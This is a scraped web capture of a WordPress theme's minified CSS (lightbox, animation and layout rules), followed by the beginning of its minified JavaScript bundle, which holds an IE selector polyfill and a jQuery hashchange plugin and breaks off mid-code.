(min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.accordion .accordion-title span,.toggle .toggle-title i{background:url(../../css/../images/icons/plus-minus@2x.png) 0 0 no-repeat;background-size:26px 26px}.accordion .accordion-title.active span,.toggle .toggle-title.active i{background:url(../../css/../images/icons/plus-minus@2x.png) 0 -26px no-repeat;background-size:26px 26px}}a,a:visited{color:#ee3b16;font-weight:400;text-decoration:none}a:hover{color:#ffa593}.button{border:1px solid #ee3b16}.button:hover{border:1px solid #ffa593}.post-title a{color:#060606}.post-title a:hover{color:#ee3b16}.desktop.navigation .nav-content a:hover,.desktop.navigation .nav-content a.active,.post-title a:hover,.cat-item a:hover,.widget-archive a:hover,.recentcomments a:hover,.widget-recent-entries a:hover,.comment-meta a:hover,.required{color:#ee3b16}.gallery-next .bx-next:hover{background:#ee3b16 url('../../css/../images/blog/next.png') no-repeat;background-size:22px 22px}.gallery-prev .bx-prev:hover{background:#ee3b16 url('../../css/../images/blog/prev.png') no-repeat;background-size:22px 22px}.filter.active,.filter:hover{color:#ee3b16}.tagcloud a{border:1px solid #ee3b16}.tagcloud a:hover{border:1px solid #ffa593}.tabs ul li.active a{border-top:2px solid #ee3b16}.parallax.colored{background-color:#ee3b16}.list-dot{background:#ee3b16}.projectlist a:hover .projectinfo{background:#ee3b16;-webkit-transition:background .33s linear;-moz-transition:background .15s linear;-o-transition:background .15s linear;transition:background .15s linear}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-moz-min-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.gallery-next .bx-next:hover{background:#ee3b16 url('../../css/../images/blog/next@2x.png') no-repeat;background-size:22px 22px}.gallery-prev .bx-prev:hover{background:#ee3b16 url('../../css/../images/blog/prev@2x.png') no-repeat;background-size:22px 22px}}.animated{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-delay:.3s;-moz-animation-delay:.3s;animation-delay:.3s}@-webkit-keyframes ae-animation-fade{0%{opacity:0;-webkit-transform:scaleY(0) scaleX(0)}100%{opacity:1;-webkit-transform:scaleY(1) scaleX(1)}}@-moz-keyframes ae-animation-fade{0%{opacity:0}100%{opacity:1}}@-o-keyframes ae-animation-fade{0%{opacity:0}100%{opacity:1}}@keyframes ae-animation-fade{0%{opacity:0;transform:scaleY(0) scaleX(0)}100%{opacity:1;transform:scaleY(1) scaleX(1)}}.ae-animation-fade{-webkit-animation-name:ae-animation-fade;-moz-animation-name:ae-animation-fade;-o-animation-name:ae-animation-fade;animation-name:ae-animation-fade;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:1!important}.fade{opacity:0}html.ie9 .fade{opacity:1!important}@-webkit-keyframes ae-animation-slide{0%{-webkit-transform:translateY(100%)}100%{-webkit-transform:translateY(0%)}}@-moz-keyframes ae-animation-slide{0%{-moz-transform:translateY(100%)}100%{-moz-transform:translateY(0%)}}@-o-keyframes ae-animation-slide{0%{-o-transform:translateY(100%)}100%{-o-transform:translateY(0%)}}@keyframes ae-animation-slide{0%{transform:translateY(100%)}100%{transform:translateY(0%)}}.ae-animation-slide{-webkit-animation-name:ae-animation-slide;-moz-animation-name:ae-animation-slide;-o-animation-name:ae-animation-slide;animation-name:ae-animation-slide;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:1!important}.slide{opacity:0}html.ie9 .slide{opacity:1!important}@-webkit-keyframes ae-animation-hatch{0%{-webkit-transform:rotate(0deg) scaleY(0)}20%{-webkit-transform:rotate(-2deg) scaleY(1.05)}35%{-webkit-transform:rotate(2deg) scaleY(1)}50%{-webkit-transform:rotate(-2deg)}65%{-webkit-transform:rotate(1deg)}80%{-webkit-transform:rotate(-1deg)}100%{-webkit-transform:rotate(0deg)}}@-moz-keyframes ae-animation-hatch{0%{-moz-transform:rotate(0deg) scaleY(0)}20%{-moz-transform:rotate(-2deg) scaleY(1.05)}35%{-moz-transform:rotate(2deg) scaleY(1)}50%{-moz-transform:rotate(-2deg)}65%{-moz-transform:rotate(1deg)}80%{-moz-transform:rotate(-1deg)}100%{-moz-transform:rotate(0deg)}}@-o-keyframes ae-animation-hatch{0%{-o-transform:rotate(0deg) scaleY(0)}20%{-o-transform:rotate(-2deg) scaleY(1.05)}35%{-o-transform:rotate(2deg) scaleY(1)}50%{-o-transform:rotate(-2deg)}65%{-o-transform:rotate(1deg)}80%{-o-transform:rotate(-1deg)}100%{-o-transform:rotate(0deg)}}@keyframes ae-animation-hatch{0%{transform:rotate(0deg) scaleY(0)}20%{transform:rotate(-2deg) scaleY(1.05)}35%{transform:rotate(2deg) scaleY(1)}50%{transform:rotate(-2deg)}65%{transform:rotate(1deg)}80%{transform:rotate(-1deg)}100%{transform:rotate(0deg)}}.ae-animation-hatch{-webkit-animation-name:ae-animation-hatch;-moz-animation-name:ae-animation-hatch;-o-animation-name:ae-animation-hatch;animation-name:ae-animation-hatch;-webkit-animation-duration:1.6s;-moz-animation-duration:1.6s;-ms-animation-duration:1.6s;-o-animation-duration:1.6s;animation-duration:1.6s;opacity:1!important}.hatch{opacity:0}html.ie9 .hatch{opacity:1!important}@-webkit-keyframes ae-animation-entrance{0%{-webkit-transform:scale(0.3) rotate(6deg) translateX(-30%) translateY(30%);opacity:.2}30%{-webkit-transform:scale(1.03) rotate(-2deg) translateX(2%) translateY(-2%);opacity:1}45%{-webkit-transform:scale(0.98) rotate(1deg) translateX(0%) translateY(0%);opacity:1}60%{-webkit-transform:scale(1.01) rotate(-1deg) translateX(0%) translateY(0%);opacity:1}75%{-webkit-transform:scale(0.99) rotate(1deg) translateX(0%) translateY(0%);opacity:1}90%{-webkit-transform:scale(1.01) rotate(0deg) translateX(0%) translateY(0%);opacity:1}100%{-webkit-transform:scale(1) rotate(0deg) translateX(0%) translateY(0%);opacity:1}}@-moz-keyframes ae-animation-entrance{0%{-moz-transform:scale(0.3) rotate(6deg) translateX(-30%) translateY(30%);opacity:.2}30%{-moz-transform:scale(1.03) rotate(-2deg) translateX(2%) translateY(-2%);opacity:1}45%{-moz-transform:scale(0.98) rotate(1deg) translateX(0%) translateY(0%);opacity:1}60%{-moz-transform:scale(1.01) rotate(-1deg) translateX(0%) translateY(0%);opacity:1}75%{-moz-transform:scale(0.99) rotate(1deg) translateX(0%) translateY(0%);opacity:1}90%{-moz-transform:scale(1.01) rotate(0deg) translateX(0%) translateY(0%);opacity:1}100%{-moz-transform:scale(1) rotate(0deg) translateX(0%) translateY(0%);opacity:1}}@-o-keyframes ae-animation-entrance{0%{-o-transform:scale(0.3) rotate(6deg) translateX(-30%) translateY(30%);opacity:.2}30%{-o-transform:scale(1.03) rotate(-2deg) translateX(2%) translateY(-2%);opacity:1}45%{-o-transform:scale(0.98) rotate(1deg) translateX(0%) translateY(0%);opacity:1}60%{-o-transform:scale(1.01) rotate(-1deg) translateX(0%) translateY(0%);opacity:1}75%{-o-transform:scale(0.99) rotate(1deg) translateX(0%) translateY(0%);opacity:1}90%{-o-transform:scale(1.01) rotate(0deg) translateX(0%) translateY(0%);opacity:1}100%{-o-transform:scale(1) rotate(0deg) translateX(0%) translateY(0%);opacity:1}}@keyframes ae-animation-entrance{0%{transform:scale(0.3) rotate(6deg) translateX(-30%) translateY(30%);opacity:.2}30%{transform:scale(1.03) rotate(-2deg) translateX(2%) translateY(-2%);opacity:1}45%{transform:scale(0.98) rotate(1deg) translateX(0%) translateY(0%);opacity:1}60%{transform:scale(1.01) rotate(-1deg) translateX(0%) translateY(0%);opacity:1}75%{transform:scale(0.99) rotate(1deg) translateX(0%) translateY(0%);opacity:1}90%{transform:scale(1.01) rotate(0deg) translateX(0%) translateY(0%);opacity:1}100%{transform:scale(1) rotate(0deg) translateX(0%) translateY(0%);opacity:1}}.ae-animation-entrance{-webkit-animation-name:ae-animation-entrance;-moz-animation-name:ae-animation-entrance;-o-animation-name:ae-animation-entrance;animation-name:ae-animation-entrance;-webkit-animation-duration:1.6s;-moz-animation-duration:1.6s;-ms-animation-duration:1.6s;-o-animation-duration:1.6s;animation-duration:1.6s;opacity:1!important}.entrance{opacity:0}html.ie9 .entrance{opacity:1!important}.ie8 .grid-1,.ie8 .grid-2,.ie8 .grid-3,.ie8 .grid-4,.ie8 .grid-5,.ie8 .grid-6,.ie8 .grid-half,.ie8 .grid-full{float:left;margin:0 1.515151515152%}.ie8 .grid-1{width:13.636363636364%}.ie8 .grid-2{width:30.30303030303%}.ie8 .grid-3,.ie8 .grid-half{width:46.969696969697%}.ie8 .grid-4{width:63.636363636364%}.ie8 .grid-5{width:80.30303030303%}.ie8 .grid-6,.ie8 .grid-full{width:96.969696969697%}.ie8 .parallax[style]{background-size:cover!important;background-attachment:scroll!important;background-position:top center!important}.ie8 .social-links{margin-top:100px!important}.ie8 .copyright{margin-top:30px!important}.ie8 #bx-pager a{-ms-filter:"alpha(opacity=40)"!important}.peFlareLightbox{z-index:10000;position:fixed;overflow:hidden;top:0;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-transform:translateZ(0px);-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-o-transition:opacity .5s;-ms-transition:opacity .5s;opacity:0;filter:Alpha(Opacity=0);overflow:hidden;left:0;display:none;zoom:1}.peFlareLightbox img{max-width:none!important}.peFlareLightbox div,.peFlareLightbox span,.peFlareLightbox img{outline:0;margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0}.peFlareLightbox.peFlareLightboxActive{opacity:1}.peFlareLightbox .peFlareLightboxHidden{position:absolute;opacity:0;visibility:hidden;filter:Alpha(Opacity=0);z-index:1}.peFlareLightbox .peFlareLightboxOverlay{position:absolute;opacity:.8;background-color:black;filter:Alpha(Opacity=100);width:100%;height:100%;z-index:2}.peFlareLightbox .peFlareLightboxContent{position:absolute;width:100%;height:100%;z-index:3}.peFlareLightbox .peFlareLightboxCaptions{-webkit-transform:translateZ(0px);-webkit-transition:top .5s;-moz-transition:top .5s;-o-transition:top .5s;-ms-transition:top .5s;position:absolute;width:100%;height:100%;z-index:4}.peFlareLightbox .peFlareLightboxThumbs{-webkit-transform:translateZ(0px);position:absolute;width:100%;height:86px;margin-top:0;top:100%;z-index:5;-webkit-transition:margin-top .5s;-moz-transition:margin-top .5s;-o-transition:margin-top .5s;-ms-transition:margin-top .5s}.peFlareLightbox .peFlareLightboxVideo{-webkit-transform:translateZ(0px);-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-o-transition:opacity .5s;-ms-transition:opacity .5s;position:absolute;background-color:black;width:100%;height:100%;z-index:6;opacity:0;visibility:hidden}.peFlareLightbox .peFlareLightboxVideo video{display:block}.peFlareLightbox .peFlareLightboxVideo.peFlareLightboxActive{opacity:1;visibility:visible}.peFlareLightbox .peFlareLightboxVideo>div,.peFlareLightbox .peFlareLightboxVideo>iframe{width:100%}.peFlareLightbox .peFlareLightboxThumbs.peFlareLightboxActive{margin-top:-84px}.peFlareLightbox .peFlareLightboxThumbs>span{overflow:hidden;display:block;width:100%;height:50px;margin-top:-50px}.peFlareLightbox.msie .peFlareLightboxThumbs>span{background-color:black;opacity:0;filter:Alpha(Opacity=0)}.peFlareLightbox .peFlareLightboxThumbs>div{overflow:hidden;background-color:black;background-color:rgba(0,0,0,0.5)}.peFlareLightbox .peFlareLightboxThumbs>div>div{overflow:hidden;margin:auto}.peFlareLightbox.mobile .peFlareLightboxThumbs>div>div{-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;-ms-transition:all .5s}.peFlareLightbox.mobile .peFlareLightboxThumbs>div>div.touchMove{-webkit-transition:all 0s;-moz-transition:all 0s;-o-transition:all 0s;-ms-transition:all 0s}.peFlareLightbox .peFlareLightboxThumbs>div>div>span{width:90px;height:60px;display:block;overflow:hidden;float:left;margin:10px 0 10px 10px;cursor:pointer}.peFlareLightbox .peFlareLightboxThumbs>div>span{width:90px;height:60px;display:block;overflow:hidden;float:left;margin:10px 0 10px 10px;cursor:pointer}.peFlareLightbox .peFlareLightboxThumbs>div>span.loaded{background-image:none}.peFlareLightbox .peFlareLightboxContent>div{-webkit-transition:all 1s;-moz-transition:all 1s;-o-transition:all 1s;-ms-transition:all 1s;-webkit-transform:translateZ(0px);position:absolute;overflow:hidden;display:block;width:100%;height:100%;opacity:0}.peFlareLightbox .peFlareLightboxContent>div.touchMove{-webkit-transition:all 0s;-moz-transition:all 0s;-o-transition:all 0s;-ms-transition:all 0s}.peFlareLightbox .peFlareLightboxControls{-webkit-transform:translateZ(0px);z-index:1000;left:50%;position:absolute}.peFlareLightbox .peFlareLightboxControls>div{position:relative;left:-50%}.peFlareLightbox .peFlareLightboxControls a{display:block;float:right;margin:5px 5px 5px 0;z-index:1000}.peFlareLightbox .peFlareLightboxSpinner{-webkit-transform:translateZ(0px);z-index:1010;width:100%;height:100%;position:absolute;filter:Alpha(Opacity=100)}.peFlareLightbox .peFlareLightboxSpinner span{display:block;width:24px;height:24px;position:absolute;top:50%;margin-top:-12px;left:50%;margin-left:-12px;border-radius:4px;filter:Alpha(Opacity=100)}.peFlareLightbox a.peFlareLightboxVideoIcon{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-transform:translateZ(0px);-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-o-transition:opacity .5s;-ms-transition:opacity .5s;position:absolute;z-index:10;cursor:pointer;display:block;height:84px;width:84px;top:50%;left:50%;display:block;visibility:hidden;opacity:0}.peFlareLightbox a.peFlareLightboxVideoIcon.peFlareLightboxActive{opacity:1;visibility:visible}.peFlareLightbox a.peFlareLightboxVideoIcon span{-webkit-tap-highlight-color:rgba(0,0,0,0);position:relative;display:block;width:84px;height:84px;margin-top:-42px;margin-left:-42px}.peFlareLightbox .peFlareLightboxContent .peFlareLightboxRenderImage img{-webkit-transition:all 1s}.peFlareLightbox .peFlareLightboxContent>div.peFlareLightboxRenderGallery{-webkit-transition:all 0s;-moz-transition:all 0s;-o-transition:all 0s;-ms-transition:all 0s;background-color:black;filter:Alpha(Opacity=100);opacity:1}.peFlareLightbox .peFlareLightboxContent>div.peFlareLightboxRenderGallery img{display:block;position:absolute;-webkit-transform-origin:0 0;-webkit-transform:translateZ(0px)}.peFlareLightbox .peFlareLightboxContent>div.peFlareLightboxRenderGallery img.pePrevBW{-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;-ms-transition:opacity .4s;z-index:1}.peFlareLightbox .peFlareLightboxContent>div.peFlareLightboxRenderGallery img.pePrevColor{-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;-ms-transition:opacity .4s;z-index:2}.peFlareLightbox .peFlareLightboxContent>div.peFlareLightboxRenderGallery img.peCurrentBW{-webkit-transition:opacity .8s;-moz-transition:opacity .8s;-o-transition:opacity .8s;-ms-transition:opacity .8s;z-index:4}.peFlareLightbox .peFlareLightboxContent>div.peFlareLightboxRenderGallery img.peCurrentColor{-webkit-transition:opacity 1.2s;-moz-transition:opacity 1.2s;-o-transition:opacity 1.2s;-ms-transition:opacity 1.2s;z-index:5}.peFlareDescription{display:none!important}.peFlareLightbox .peFlareLightboxCaptions>div>div,.peFlareLightbox .peFlareLightboxCaptions>div{margin:0;padding:0;border-radius:0;box-shadow:none;border:0;outline:0;background:transparent}.peFlareLightbox .peFlareLightboxCaptions>div{-webkit-transform:translateZ(0px);width:100%;opacity:0;filter:Alpha(Opacity=0);padding:0;margin:0;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-o-transition:opacity .5s;-ms-transition:opacity .5s;position:absolute}.peFlareLightbox .peFlareLightboxCaptions>div>div{padding:25px;margin:auto;max-width:650px;overflow:hidden}.peFlareLightbox .peFlareLightboxCaptions>div>div>h3,.peFlareLightbox .peFlareLightboxCaptions>div>div>p{padding:0;margin:0;border:0;outline:0;background:transparent}.peFlareLightbox .peFlareLightboxCaptions>div>div>p{margin-top:15px}.peFlareLightbox .peFlareLightboxCaptions>div.peFlareLightboxActive{-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-o-transition:opacity .5s;-ms-transition:opacity .5s;opacity:1}@media(min-width:480px) and (max-width:767px){.peFlareLightbox a.peFlareLightboxVideoIcon{height:42px;width:42px}.peFlareLightbox a.peFlareLightboxVideoIcon span{width:42px;height:42px;margin-top:-21px;margin-left:-21px}}.hiddenLightboxContent{display:none!important}.peFlareLightbox .peFlareLightboxControls a{display:block;float:right;width:30px;height:30px;opacity:.65}.peFlareLightbox .peFlareLightboxControls a:hover{opacity:1}.peFlareLightbox .peFlareLightboxControls a#peFlareLightboxControlPrev{background:url(../../framework/js/pe.flare/themes/default/img/prev.png) no-repeat 0 0}.peFlareLightbox .peFlareLightboxControls a#peFlareLightboxControlNext{background:url(../../framework/js/pe.flare/themes/default/img/next.png) no-repeat 0 0}.peFlareLightbox .peFlareLightboxControls a#peFlareLightboxControlClose{background:url(../../framework/js/pe.flare/themes/default/img/close.png) no-repeat 0 0}.peFlareLightbox .peFlareLightboxControls a#peFlareLightboxControlThumbs{background:url(../../framework/js/pe.flare/themes/default/img/thumbs.png) no-repeat 0 0}.peFlareLightbox .peFlareLightboxSpinner span{background:url(../../framework/js/pe.flare/themes/default/img/spinner.gif) no-repeat center center;background-color:black;background-color:rgba(0,0,0,.8)}.peFlareLightbox .peFlareLightboxThumbs>div>span{background:url(../../framework/js/pe.flare/themes/default/img/spinner.gif) no-repeat center center;background-color:black;background-color:rgba(0,0,0,.8)}.peFlareLightbox a.peFlareLightboxVideoIcon span{background:url("../../framework/js/pe.flare/themes/default/img/start.png") no-repeat 0 0}.peFlareLightbox a.peFlareLightboxVideoIcon:hover span{background-position:0 -84px}.peFlareLightbox .peFlareLightboxThumbs>div>div>span{border:2px solid white;box-shadow:2px 2px 2px #000}.peFlareLightbox.desktop .peFlareLightboxContent .peFlareLightboxRenderImage img.fit{border:4px solid white;box-shadow:4px 4px 4px #000}.peFlareLightbox .peFlareLightboxCaptions>div{background-color:black;background-color:rgba(0,0,0,0.7)}.peFlareLightbox .peFlareLightboxCaptions>div>div>h3,.peFlareLightbox .peFlareLightboxCaptions>div>div>p{color:white;font-size:16px;font-family:'Open Sans',sans-serif}.peFlareLightbox .peFlareLightboxCaptions>div>div>p{font-family:'Open Sans',sans-serif;font-weight:normal;font-size:12px;line-height:18px;color:white}p.peFlareLightboxFontPreload{font-family:'Open Sans',sans-serif;opacity:0;display:inline;font-size:1px;width:1px;height:1px;position:fixed}@media(min-width:480px) and (max-width:767px){.peFlareLightbox a.peFlareLightboxVideoIcon span{background:url("../../framework/js/pe.flare/themes/default/img/start_mob.png") no-repeat 0 0}.peFlareLightbox a.peFlareLightboxVideoIcon:hover span{background-position:0 -42px}}.form-click button{margin-top:50px;border:0;display:block;width:100%;outline:0;cursor:pointer;text-align:center;-webkit-font-smoothing:antialiased;text-decoration:none;-webkit-appearance:none;font-size:1em;font-family:'Open Sans',helvetica,arial,sans-serif;font-weight:400;text-transform:uppercase;color:#060606!important;background:#949494;line-height:100%;padding:12px 20px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.form-click button:hover{text-decoration:none;color:#060606!important;background:#fff}.alert{margin-top:30px}.nopostmedia h2{padding-top:0}.comment-body{padding-bottom:10px}.blog{margin-top:30px}.pe-wp-default ul{list-style:none!important}big{font-size:150%}.sticky .post-title a{color:#ee3b16}.sticky .post-title a:hover{color:#ffa593}.pager li{float:left;font-size:120%;width:50%;margin:30px 0 0}.pager li.next{text-align:right}.pagination{margin:20px 0}.pagination li{display:inline-block;font-size:110%;padding:5px}.pagination li.disabled a{color:#333}.pagination li.active a{color:#333}.inner-spacer-right-lrg img{height:auto;max-width:100%}.large .icon-gmail:before{margin-left:-2.5px}.contact i:before{font-size:150%}.hiddenslide,.hidden_overlay{display:none}img{height:auto}.post.format-aside{border-left:none;padding:0 0 30px 70px}.post.format-aside>div{padding:30px;background-color:#e9e9e9;border-left:3px solid #060606}.post .tags{clear:both}.post .tags a{-webkit-border-radius:3px;border:1px solid #ccc;padding:3px 6px;margin:0 3px 3px 0;line-height:36px;white-space:nowrap;color:#ccc;font-size:12px}.post .tags a:hover{border-color:#999;color:#999}.widget_recent_entries li{padding-bottom:8px}.widget_recent_entries span{display:block;font-size:12px}.formSent,.formError{display:none}.formError{color:#b3696c;background:#f9e5e6;border:1px solid #f7c7c9}.formSent{color:#8fa442;background:#e3ebc6;border:1px solid #c2d288}.shortcode-title{margin-top:50px}.project-info{text-align:left!important}a.more-link{clear:both;display:block;margin-top:10px}#reply-title,#comments-title{border-bottom:0}.icon-circle{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;border:1px solid #fff;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;color:#fff!important}.icon-circle.large{border:2px solid #fff;font-size:1.3em}.icon-circle.dark{border:1px solid #060606;color:#060606!important}.feature-icon{font-size:1.7em;width:64px;height:64px;text-align:center;line-height:64px}.feature{display:inline-block;width:64px;height:64px;cursor:help;margin-bottom:20px;border:2px solid #fff;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;color:#fff}.feature:hover{background:#fff;color:#ee3b16}.team-list{float:none}.social-list li{display:inline-block}.social-list a{display:block;filter:alpha(opacity=50);opacity:.5}.social-list a:hover{filter:alpha(opacity=100);opacity:1}.row-fluid:before,.row-fluid:after{content:"";display:table}.row-fluid:after{clear:both}.row-fluid{zoom:1}.pe-wp-default .tabs ul,.pe-wp-default .tabs ul li{list-style:none!important;margin:0}.pe-wp-default .tabs ul li:before{content:"";display:none;margin:0}#bx-pager a img{opacity:.4!important;filter:alpha(opacity=40)!important}#bx-pager a.active img,#bx-pager a:hover img{opacity:1!important;filter:alpha(opacity=100)!important}.post a .date{color:#060606;text-decoration:none}.post.type-testimonial,.post.type-gallery,.post.type-video,.post.type-service,.post.type-staff,.post.type-attachment{border-bottom:0;padding-left:0}.post.type-testimonial .post-body{margin-top:30px}.type-post .post-title h2{font-weight:400}.date{font-weight:300!important}#big-video-image{left:0!important}.accordion .accordion-title span{background-image:url(../../css/ '../images/icons/plus-minus.png');background-size:auto}.accordion .accordion-title.active span{background-image:url(../../css/ '../images/icons/plus-minus.png');background-size:auto;background-position:0 -26px!important}.home-first-section{height:1000px}section .content.padded.background-page{padding-bottom:0}

--- FILE ---
content_type: application/javascript
request_url: https://norsksuperfilm.regap.no/wp-content/themes/visia/theme/compressed/theme.min.js?ver=1436880389
body_size: 69303
content:
(function(j){function A(a){return a.replace(B,h).replace(C,function(a,d,b){for(var a=b.split(","),b=0,e=a.length;b<e;b++){var s=D(a[b].replace(E,h).replace(F,h))+o,l=[];a[b]=s.replace(G,function(a,b,c,d,e){if(b){if(l.length>0){var a=l,f,e=s.substring(0,e).replace(H,i);if(e==i||e.charAt(e.length-1)==o){e+="*"}try{f=t(e)}catch(k){}if(f){e=0;for(c=f.length;e<c;e++){for(var d=f[e],h=d.className,j=0,m=a.length;j<m;j++){var g=a[j];if(!RegExp("(^|\\s)"+g.className+"(\\s|$)").test(d.className)&&g.b&&(g.b===!0||g.b(d)===!0)){h=u(h,g.className,!0)}}d.className=h}}l=[]}return b}else{if(b=c?I(c):!v||v.test(d)?{className:w(d),b:!0}:null){return l.push(b),"."+b.className}return a}})}return d+a.join(",")})}function I(a){var c=!0,d=w(a.slice(1)),b=a.substring(0,5)==":not(",e,f;b&&(a=a.slice(5,-1));var l=a.indexOf("(");l>-1&&(a=a.substring(0,l));if(a.charAt(0)==":"){switch(a.slice(1)){case"root":c=function(a){return b?a!=p:a==p};break;case"target":if(m==8){c=function(a){function c(){var d=location.hash,e=d.slice(1);return b?d==i||a.id!=e:d!=i&&a.id==e}k(j,"hashchange",function(){g(a,d,c())});return c()};break}return !1;case"checked":c=function(a){J.test(a.type)&&k(a,"propertychange",function(){event.propertyName=="checked"&&g(a,d,a.checked!==b)});return a.checked!==b};break;case"disabled":b=!b;case"enabled":c=function(c){if(K.test(c.tagName)){return k(c,"propertychange",function(){event.propertyName=="$disabled"&&g(c,d,c.a===b)}),q.push(c),c.a=c.disabled,c.disabled===b}return a==":enabled"?b:!b};break;case"focus":e="focus",f="blur";case"hover":e||(e="mouseenter",f="mouseleave");c=function(a){k(a,b?f:e,function(){g(a,d,!0)});k(a,b?e:f,function(){g(a,d,!1)});return b};break;default:if(!L.test(a)){return !1}}}return{className:d,b:c}}function w(a){return M+"-"+(m==6&&N?O++:a.replace(P,function(a){return a.charCodeAt(0)}))}function D(a){return a.replace(x,h).replace(Q,o)}function g(a,c,d){var b=a.className,c=u(b,c,d);if(c!=b){a.className=c,a.parentNode.className+=i}}function u(a,c,d){var b=RegExp("(^|\\s)"+c+"(\\s|$)"),e=b.test(a);return d?e?a:a+o+c:e?a.replace(b,h).replace(x,h):a}function k(a,c,d){a.attachEvent("on"+c,d)}function r(a,c){if(/^https?:\/\//i.test(a)){return c.substring(0,c.indexOf("/",8))==a.substring(0,a.indexOf("/",8))?a:null}if(a.charAt(0)=="/"){return c.substring(0,c.indexOf("/",8))+a}var d=c.split(/[?#]/)[0];a.charAt(0)!="?"&&d.charAt(d.length-1)!="/"&&(d=d.substring(0,d.lastIndexOf("/")+1));return d+a}function y(a){if(a){return n.open("GET",a,!1),n.send(),(n.status==200?n.responseText:i).replace(R,i).replace(S,function(c,d,b,e,f){return y(r(b||f,a))}).replace(T,function(c,d,b){d=d||i;return" url("+d+r(b,a)+d+") "})}return i}function U(){var a,c;a=f.getElementsByTagName("BASE");for(var d=a.length>0?a[0].href:f.location.href,b=0;b<f.styleSheets.length;b++){if(c=f.styleSheets[b],c.href!=i&&(a=r(c.href,d))){c.cssText=A(y(a))}}q.length>0&&setInterval(function(){for(var a=0,c=q.length;a<c;a++){var b=q[a];if(b.disabled!==b.a){b.disabled?(b.disabled=!1,b.a=!0,b.disabled=!0):b.a=b.disabled}}},250)}if(!
/*@cc_on!@*/
true){var f=document,p=f.documentElement,n=function(){if(j.XMLHttpRequest){return new XMLHttpRequest}try{return new ActiveXObject("Microsoft.XMLHTTP")}catch(a){return null}}(),m=/MSIE (\d+)/.exec(navigator.userAgent)[1];if(!(f.compatMode!="CSS1Compat"||m<6||m>8||!n)){var z={NW:"*.Dom.select",MooTools:"$$",DOMAssistant:"*.$",Prototype:"$$",YAHOO:"*.util.Selector.query",Sizzle:"*",jQuery:"*",dojo:"*.query"},t,q=[],O=0,N=!0,M="slvzr",R=/(\/\*[^*]*\*+([^\/][^*]*\*+)*\/)\s*/g,S=/@import\s*(?:(?:(?:url\(\s*(['"]?)(.*)\1)\s*\))|(?:(['"])(.*)\3))[^;]*;/g,T=/\burl\(\s*(["']?)(?!data:)([^"')]+)\1\s*\)/g,L=/^:(empty|(first|last|only|nth(-last)?)-(child|of-type))$/,B=/:(:first-(?:line|letter))/g,C=/(^|})\s*([^\{]*?[\[:][^{]+)/g,G=/([ +~>])|(:[a-z-]+(?:\(.*?\)+)?)|(\[.*?\])/g,H=/(:not\()?:(hover|enabled|disabled|focus|checked|target|active|visited|first-line|first-letter)\)?/g,P=/[^\w-]/g,K=/^(INPUT|SELECT|TEXTAREA|BUTTON)$/,J=/^(checkbox|radio)$/,v=m>6?/[\$\^*]=(['"])\1/:null,E=/([(\[+~])\s+/g,F=/\s+([)\]+~])/g,Q=/\s+/g,x=/^\s*((?:[\S\s]*\S)?)\s*$/,i="",o=" ",h="$1";(function(a,c){function d(){try{p.doScroll("left")}catch(a){setTimeout(d,50);return}b("poll")}function b(d){if(!(d.type=="readystatechange"&&f.readyState!="complete")&&((d.type=="load"?a:f).detachEvent("on"+d.type,b,!1),!e&&(e=!0))){c.call(a,d.type||d)}}var e=!1,g=!0;if(f.readyState=="complete"){c.call(a,i)}else{if(f.createEventObject&&p.doScroll){try{g=!a.frameElement}catch(h){}g&&d()}k(f,"readystatechange",b);k(a,"load",b)}})(j,function(){for(var a in z){var c,d,b=j;if(j[a]){for(c=z[a].replace("*",a).split(".");(d=c.shift())&&(b=b[d]);){}if(typeof b=="function"){t=b;U();break}}}})}}})(this);var pixelentity=window.pixelentity||{classes:{},targets:{}};(function(e,d,f){typeof define=="function"&&define.amd?define(["jquery"],function(a){return f(a,e,d),a.mobile}):f(e.jQuery,e,d)})(this,document,function(f,e,h,g){(function(t,s,r){function c(b){return b=b||location.href,"#"+b.replace(/^[^#]*#?(.*)$/,"$1")}var q="hashchange",p=h,o,n=t.event.special,m=p.documentMode,l="on"+q in s&&(m===r||m>7);t.fn[q]=function(b){return b?this.bind(q,b):this.trigger(q)},t.fn[q].delay=50,n[q]=t.extend(n[q],{setup:function(){if(l){return !1}t(o.start)},teardown:function(){if(l){return !1}t(o.stop)}}),o=function(){function v(){var w=c(),i=a(j);w!==j?(b(j=w,i),t(s).trigger(q)):i!==j&&(location.href=location.href.replace(/#.*/,"")+i),k=setTimeout(v,t.fn[q].delay)}var u={},k,j=c(),d=function(i){return i},b=d,a=d;return u.start=function(){k||v()},u.stop=function(){k&&clearTimeout(k),k=r},s.attachEvent&&!s.addEventListener&&!l&&function(){var i,w;u.start=function(){i||(w=t.fn[q].src,w=w&&w+c(),i=t('<iframe tabindex="-1" 